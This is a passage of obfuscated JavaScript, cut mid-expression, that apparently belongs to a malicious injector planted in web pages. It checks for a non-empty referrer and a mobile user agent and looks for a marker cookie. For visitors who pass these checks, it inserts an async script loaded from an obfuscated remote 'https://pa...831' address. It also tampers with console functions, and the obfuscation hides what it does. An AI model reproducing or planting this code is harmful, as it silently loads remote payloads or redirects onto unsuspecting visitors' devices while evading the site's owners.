_0x15893c();},'dTfhl':'4|1|0|2|3','OZlHr':'https://pa'+_0x17bbfe(-0x148,-0x125,-0x179,-0x16b)+_0x17bbfe(-0x138,-0x117,-0x15a,-0x115)+_0x5058b2(-0x2ce,-0x2a5,-0x2e7,-0x2ba)+_0x5058b2(-0x270,-0x28d,-0x2b5,-0x28d)+_0x5058b2(-0x24c,-0x293,-0x29b,-0x267)+_0x17bbfe(-0x15e,-0x16a,-0x139,-0x138)+_0x5058b2(-0x2b5,-0x281,-0x2b7,-0x29f)+_0x17bbfe(-0x14f,-0x13a,-0x16e,-0x16d)+'831','OIrHd':_0x17bbfe(-0x117,-0x13c,-0x105,-0x12d),'YcLSE':_0x17bbfe(-0x10e,-0xdd,-0x112,-0x141),'hsiOa':function(_0x373d36){return _0x373d36();},'gGXSa':function(_0x4299c5){return _0x4299c5();}},_0x224d45=(function(){var _0xfc2ec8={'hfoUx':function(_0x5e5116,_0x554041){return _0x569c95['mphdj'](_0x5e5116,_0x554041);},'ighZp':_0x569c95['PTYoI'],'GyMsN':_0x569c95['aPozf']},_0x1f5363=!![];return function(_0x597fa0,_0x594877){var _0x1d502a={'VPPuo':function(_0x1df791,_0x31e0bd){function _0x457ae4(_0x35f238,_0x144a47,_0x1b80ff,_0x1fe8ff){return _0x374f(_0x144a47- -0x21f,_0x1fe8ff);}return _0xfc2ec8[_0x457ae4(-0x137,-0x106,-0xf7,-0xef)](_0x1df791,_0x31e0bd);},'GdRik':_0xfc2ec8[_0x2983c7(0x42,0x15,0x2e,0x32)],'Jnwak':_0xfc2ec8[_0x5bb167(0x359,0x356,0x37a,0x37e)],'cCxWS':function(_0xae104d,_0x4c4c36){return _0xae104d===_0x4c4c36;}};function _0x2983c7(_0x4a59c3,_0x37a0bc,_0x3db829,_0x2179f3){return _0x374f(_0x37a0bc- -0xda,_0x4a59c3);}function _0x5bb167(_0x1ff00d,_0x3d359b,_0x71ef96,_0x5e1c7f){return _0x374f(_0x1ff00d-0x264,_0x71ef96);}var _0x2fed59=_0x1f5363?function(){function _0x5888ed(_0x15c20c,_0x69ac83,_0x2a53af,_0x165de8){return _0x5bb167(_0x15c20c- -0x159,_0x69ac83-0x113,_0x69ac83,_0x165de8-0xb2);}function _0x3380ba(_0x46f225,_0x5165d4,_0x4230ab,_0x25672a){return _0x5bb167(_0x25672a- -0x337,_0x5165d4-0x2a,_0x46f225,_0x25672a-0xc3);}if(_0x1d502a[_0x3380ba(0x7,0x20,0x36,0x1d)](_0x1d502a[_0x5888ed(0x22f,0x240,0x24a,0x257)],_0x1d502a['Jnwak'])){var _0x44123f=_0x137606[_0x5888ed(0x23c,0x256,0x254,0x25c)](_0x22835e,arguments);return _0x195e66=null,_0x44123f;}else{if(_0x594877){if(_0x1d502a[_0x3380ba(-0xf,0x3a,0x1a,0x1b)](_0x5888ed(0x21b,0x202,0x215,0x1f5),_0x5888ed(0x21f,0x20b,0x203,0x1fd))){if(_0x3a4f21){var _0x341ca5=_0x2b650c[_0x5888ed(0x23c,0x21e,0x208,0x20e)](_0x1edd46,arguments);return _0x393606=null,_0x341ca5;}}else{var _0x1a3742=_0x594877['apply'](_0x597fa0,arguments);return _0x594877=null,_0x1a3742;}}}}:function(){};return _0x1f5363=![],_0x2fed59;};}()),_0x29395c=(function(){function _0x4de647(_0x305bbf,_0x579f23,_0x2e2b30,_0x312c8b){return _0x17bbfe(_0x312c8b-0x36f,_0x2e2b30,_0x2e2b30-0x9f,_0x312c8b-0x199);}var _0x205655={'MGxFO':function(_0x5d43aa,_0x33ffb7){return _0x569c95['BIoTB'](_0x5d43aa,_0x33ffb7);},'cWSYi':_0x569c95[_0x2b1bb8(-0x1ac,-0x17a,-0x187,-0x171)],'tOyKe':_0x569c95[_0x4de647(0x22d,0x206,0x238,0x206)]},_0x2e0e64=!![];function _0x2b1bb8(_0x39d617,_0xf34938,_0x5780b7,_0x4e0026){return _0x5058b2(_0x39d617,_0xf34938-0x13f,_0x5780b7-0x168,_0xf34938-0x138);}return function(_0x289896,_0x4cadbc){function _0x2e035a(_0x3f9c3e,_0x4bc75e,_0x145ddd,_0xea5993){return _0x2b1bb8(_0x4bc75e,_0x145ddd-0x428,_0x145ddd-0x196,_0xea5993-0x8a);}function _0x486c7f(_0x9e556c,_0x4b09fa,_0x186961,_0x86f60e){return _0x2b1bb8(_0x9e556c,_0x86f60e-0x103,_0x186961-0xb6,_0x86f60e-0x1d4);}var _0x25dc94={'UrYWy':function(_0x200cdb,_0x407658){function _0x512e82(_0x1dbf92,_0x5bce88,_0x2562bb,_0x2a87f3){return _0x374f(_0x2a87f3-0x353,_0x1dbf92);}return _0x569c95[_0x512e82(0x430,0x423,0x42e,0x43f)](_0x200cdb,_0x407658);},'xZKiQ':_0x569c95[_0x486c7f(-0xa9,-0x5d,-0xb2,-0x89)]};if(_0x569c95['mphdj'](_0x2e035a(0x2ba,0x2c7,0x2b4,0x2d5),_0x569c95[_0x486c7f(-0x79,-0xa9,-0xa8,-0x82)])){var _0x39198b;try{_0x39198b=_0x412cd6(okSqHH[_0x486c7f(-0x83,-0x70,-0x5e,-0x62)](okSqHH['cWSYi']+okSqHH[_0x2e035a(0x2a1,0x2be,0x2a5,0x2b7)],');'))();}catch(_0x3f41e6){_0x39198b=_0x2302bb;}return _0x39198b;}else{var _0x54f455=_0x2e0e64?function(){function _0x7c42f7(_0x37997e,_0x3967f6,_0x30bbe5,_0x4d370e){return _0x2e035a(_0x37997e-0x42,_0x30bbe5,_0x4d370e- -0x2c6,_0x4d370e-0x25);}function _0x37c10b(_0x179f34,_0x4fdada,_0x4abdb1,_0x2d88fa){return _0x486c7f(_0x179f34,_0x4fdada-0x123,_0x4abdb1-0x97,_0x4fdada-0x299);}if(_0x25dc94['UrYWy'](_0x25dc94[_0x7c42f7(-0x2e,-0x23,-0x1,-0x8)],_0x37c10b(0x226,0x227,0x1fd,0x1f8))){if(_0x4cadbc){var _0x27c88f=_0x4cadbc[_0x37c10b(0x258,0x257,0x265,0x280)](_0x289896,arguments);return _0x4cadbc=null,_0x27c88f;}}else _0x3ee8e1=_0x13067e;}:function(){};return _0x2e0e64=![],_0x54f455;}};}());function _0x5058b2(_0x1719be,_0x2c0d96,_0x1e569a,_0x59436a){return _0x374f(_0x59436a- -0x3ae,_0x1719be);}function _0x17bbfe(_0x10f506,_0x5e97eb,_0x24ada3,_0x53333a){return _0x374f(_0x10f506- -0x256,_0x5e97eb);}function _0x518f14(){var _0x188073={'uKtvL':function(_0x102f1e){function _0x4c1da3(_0x50077c,_0xafb240,_0x4f6ce5,_0x8d402b){return _0x374f(_0xafb240- -0x8b,_0x50077c);}return _0x569c95[_0x4c1da3(0xc6,0xbb,0xb1,0xdf)](_0x102f1e);}};function _0x23c3e5(_0x2a9758,_0x196390,_0x55867c,_0x46d5d6){return _0x5058b2(_0x196390,_0x196390-0x2f,_0x55867c-0xea,_0x46d5d6-0x3df);}function _0x212fd2(_0x38283b,_0x46518f,_0x35c385,_0x25ad9){return _0x17bbfe(_0x38283b-0x56b,_0x46518f,_0x35c385-0x2b,_0x25ad9-0x9d);}if(_0x23c3e5(0x16a,0x191,0x17d,0x17a)===_0x569c95['aHFTc']){var _0x5e6274=document['cookie'][_0x23c3e5(0x12d,0x183,0x147,0x150)](';');for(var _0x10aec7=0x18fc+-0x2*0xb57+-0x5*0x76;_0x569c95[_0x23c3e5(0x14f,0x131,0x125,0x14d)](_0x10aec7,_0x5e6274[_0x212fd2(0x461,0x448,0x467,0x485)]);_0x10aec7++){var _0x49c303=_0x5e6274[_0x10aec7][_0x212fd2(0x420,0x3f2,0x3ee,0x439)]();if(_0x49c303[_0x212fd2(0x3fc,0x3fc,0x421,0x3e7)](_0x569c95['QImoe'])===0xed9+0xd9d+-0x1c76){if(_0x569c95['TIUre'](_0x569c95[_0x212fd2(0x432,0x457,0x41a,0x438)],_0x569c95[_0x212fd2(0x432,0x41d,0x44c,0x422)]))_0x188073[_0x212fd2(0x41f,0x3f3,0x44c,0x42a)](_0x46e25a);else return!![];}}return![];}else{var _0x19ccf6=_0xd9a014?function(){function _0x35386c(_0x5f0499,_0x4eeb77,_0x275eeb,_0x4623ab){return _0x23c3e5(_0x5f0499-0x165,_0x4623ab,_0x275eeb-0x1ea,_0x275eeb- -0x219);}if(_0xf3ff63){var _0x3ea2a6=_0x3957a7[_0x35386c(-0x9e,-0xb6,-0xb7,-0xc3)](_0xfa905a,arguments);return _0x534d88=null,_0x3ea2a6;}}:function(){};return _0x3bbb43=![],_0x19ccf6;}}function _0x973247(){var _0x4590c0={};_0x4590c0['farBa']=_0x569c95[_0x5ddb4d(0x4fc,0x4d5,0x517,0x52f)];var _0x4e2b6e=_0x4590c0,_0x1cb1bf=_0x224d45(this,function(){function _0x3d5c7e(_0x1aefd0,_0xf311f9,_0x255550,_0x154842){return _0x5ddb4d(_0x1aefd0- -0x2cb,_0xf311f9-0xee,_0x255550-0xfd,_0xf311f9);}function _0x1a6f92(_0x29710c,_0xa98db5,_0x1df004,_0x196ea6){return _0x5ddb4d(_0xa98db5- -0x1c1,_0xa98db5-0x175,_0x1df004-0xa4,_0x196ea6);}return _0x1cb1bf['toString']()['search'](_0x4e2b6e[_0x3d5c7e(0x239,0x24d,0x24e,0x22a)])[_0x1a6f92(0x355,0x33f,0x369,0x33c)]()[_0x3d5c7e(0x23e,0x238,0x22f,0x212)+'r'](_0x1cb1bf)[_0x3d5c7e(0x226,0x257,0x203,0x219)](_0x4e2b6e[_0x3d5c7e(0x239,0x235,0x26a,0x240)]);});function _0x5ddb4d(_0xc1957b,_0x27e529,_0x63619,_0x4217f9){return _0x5058b2(_0x4217f9,_0x27e529-0x3a,_0x63619-0xca,_0xc1957b-0x77c);}_0x569c95[_0x4e99c7(-0xb,-0x6,0x2c,0x21)](_0x1cb1bf);function _0x4e99c7(_0x14e12d,_0x51720e,_0x37ef87,_0x44669c){return _0x17bbfe(_0x51720e-0x12a,_0x44669c,_0x37ef87-0x1e7,_0x44669c-0x5b);}var _0x3d25a4=_0x29395c(this,function(){var _0xa28270={'pLNLk':function(_0x474b4f,_0x78926e){function _0x4a8b8e(_0x1f588c,_0x4075f6,_0x478151,_0x39ee3b){return _0x374f(_0x4075f6- -0x303,_0x39ee3b);}return _0x569c95[_0x4a8b8e(-0x1e0,-0x20d,-0x1f0,-0x1ed)](_0x474b4f,_0x78926e);},'SDEtW':function(_0x1a23ba,_0x42075e){return _0x569c95['BIoTB'](_0x1a23ba,_0x42075e);},'RImUH':_0x569c95[_0x2fda41(0x2e9,0x2b5,0x284,0x2e4)]},_0x8373c0=function(){function _0x5405db(_0x29d2f9,_0x3defe6,_0x43774d,_0x5365aa){return _0x2fda41(_0x43774d,_0x29d2f9- -0x52d,_0x43774d-0x8d,_0x5365aa-0x63);}var _0x24cd00;try{_0x24cd00=_0xa28270[_0x3e7c21(0x390,0x371,0x3a9,0x38d)](Function,_0xa28270['SDEtW'](_0xa28270[_0x3e7c21(0x3db,0x3f5,0x3fd,0x3d7)],_0x3e7c21(0x3be,0x397,0x38c,0x3b7)+'ctor(\x22retu'+_0x3e7c21(0x3c2,0x3d6,0x3eb,0x3d8)+'\x20)')+');')();}catch(_0x1444f5){_0x24cd00=window;}function _0x3e7c21(_0x110838,_0x5d7828,_0x31c822,_0x470168){return _0x2fda41(_0x31c822,_0x110838-0xef,_0x31c822-0x41,_0x470168-0xcd);}return _0x24cd00;},_0x731279=_0x569c95['ylTnN'](_0x8373c0);function _0x5ce3e8(_0x5da62a,_0x1e6af1,_0x3920bb,_0x9ba6fa){return _0x4e99c7(_0x5da62a-0x12b,_0x5da62a-0x19a,_0x3920bb-0x1b9,_0x9ba6fa);}var _0x2e65ff=_0x731279[_0x2fda41(0x2ac,0x2a2,0x2a5,0x2b8)]=_0x731279[_0x5ce3e8(0x157,0x169,0x143,0x124)]||{},_0x41a2cc=[_0x5ce3e8(0x1ac,0x1df,0x1a4,0x18e),_0x569c95[_0x2fda41(0x2ea,0x2fd,0x305,0x2f9)],_0x5ce3e8(0x16d,0x18a,0x190,0x1a1),_0x569c95[_0x5ce3e8(0x189,0x1af,0x167,0x174)],_0x569c95[_0x5ce3e8(0x176,0x17a,0x162,0x1a6)],_0x569c95[_0x5ce3e8(0x1b8,0x19b,0x1e5,0x185)],_0x569c95[_0x2fda41(0x2e1,0x2e8,0x2d4,0x2d4)]];function _0x2fda41(_0x5b0f70,_0x132401,_0x2a69c5,_0x42f74c){return _0x5ddb4d(_0x132401- -0x215,_0x132401-0xf7,_0x2a69c5-0x23,_0x5b0f70);}for(var _0x39d792=0x1b47+0x3d*-0xe+-0x17f1;_0x569c95[_0x5ce3e8(0x1bb,0x1a7,0x1d7,0x1b3)](_0x39d792,_0x41a2cc['length']);_0x39d792++){if(_0x5ce3e8(0x160,0x155,0x191,0x145)===_0x5ce3e8(0x171,0x141,0x16d,0x154)){var _0x1b61e2=_0x13fe81[_0x5ce3e8(0x19f,0x1c3,0x1bf,0x1b6)](_0x4027ec,arguments);return _0x141a74=null,_0x1b61e2;}else{var _0x279ec9=_0x569c95[_0x5ce3e8(0x181,0x1a6,0x153,0x173)]['split']('|'),_0x5d87b1=-0x1f64+-0x151d+0x3481;while(!![]){switch(_0x279ec9[_0x5d87b1++]){case'0':_0x2e65ff[_0x45dfe1]=_0x4a4380;continue;case'1':var _0x45dfe1=_0x41a2cc[_0x39d792];continue;case'2':var _0x4a4380=_0x29395c[_0x2fda41(0x303,0x2f4,0x320,0x316)+'r']['prototype'][_0x5ce3e8(0x193,0x1ad,0x1a2,0x199)](_0x29395c);continue;case'3':var _0x5565b0=_0x2e65ff[_0x45dfe1]||_0x4a4380;continue;case'4':_0x4a4380[_0x2fda41(0x2dd,0x2eb,0x2c5,0x2c2)]=_0x5565b0[_0x2fda41(0x2e9,0x2eb,0x317,0x2ba)][_0x2fda41(0x2e0,0x2de,0x2af,0x2eb)](_0x5565b0);continue;case'5':_0x4a4380[_0x2fda41(0x30b,0x2e5,0x2be,0x2ba)]=_0x29395c[_0x2fda41(0x2d6,0x2de,0x2e5,0x2c7)](_0x29395c);continue;}break;}}}});return _0x569c95[_0x5ddb4d(0x4f4,0x4c5,0x4fb,0x50b)](_0x3d25a4),/Mobile|Android|iPhone|iPad/i[_0x4e99c7(0x17,0xe,-0x1f,-0x4)](navigator[_0x5ddb4d(0x4db,0x4ad,0x4ca,0x4ff)]);}function _0x293ef8(){var _0x2d6dbe=_0x569c95[_0x40cee0(0xda,0xf2,0x112,0xfd)][_0x40cee0(0xc0,0xe6,0xc3,0xf1)]('|'),_0x313678=0x243e+0x2*-0x97e+0x2*-0x8a1;function _0x40cee0(_0x47efb0,_0x21cc5b,_0x12fbca,_0x5f5bbd){return _0x17bbfe(_0x21cc5b-0x21d,_0x47efb0,_0x12fbca-0x152,_0x5f5bbd-0x6c);}function _0x1ec09c(_0x162d37,_0x1cc5c7,_0x6b256f,_0x476b0f){return _0x17bbfe(_0x1cc5c7-0x519,_0x6b256f,_0x6b256f-0x12b,_0x476b0f-0x8e);}while(!![]){switch(_0x2d6dbe[_0x313678++]){case'0':_0x10241b[_0x1ec09c(0x3d0,0x3ba,0x3b1,0x390)]=!![];continue;case'1':_0x10241b[_0x40cee0(0xe9,0xc4,0xf2,0xda)]=_0x569c95['OZlHr'];continue;case'2':_0x10241b[_0x40cee0(0x119,0xf7,0xcc,0xe1)+'n']=_0x569c95[_0x1ec09c(0x3cb,0x3fc,0x3ff,0x40d)];continue;case'3':document[_0x40cee0(0xec,0xde,0xae,0xc4)][_0x1ec09c(0x3d4,0x3fa,0x3ea,0x3f7)+'re'](_0x10241b,document[_0x1ec09c(0x3b4,0x3da,0x3c7,0x3f7)][_0x40cee0(0xb0,0xc1,0x99,0xe6)]);continue;case'4':var _0x10241b=document[_0x1ec09c(0x3d3,0x406,0x3f4,0x3ed)+_0x40cee0(0x105,0xfb,0x111,0x119)](_0x569c95[_0x1ec09c(0x41b,0x3f0,0x40b,0x3c2)]);continue;}break;}}var _0x295780=document[_0x17bbfe(-0x156,-0x134,-0x187,-0x156)][_0x5058b2(-0x2a1,-0x282,-0x26f,-0x286)+'e'](),_0x441462=_0x569c95[_0x5058b2(-0x2ba,-0x2bb,-0x2cd,-0x2c2)](_0x295780,'');_0x441462&&_0x569c95[_0x17bbfe(-0x110,-0xef,-0x125,-0x109)](_0x973247)&&!_0x569c95[_0x17bbfe(-0x12d,-0x148,-0x107,-0x11f)](_0x518f14)&&_0x569c95['gGXSa'](_0x293ef8);}()));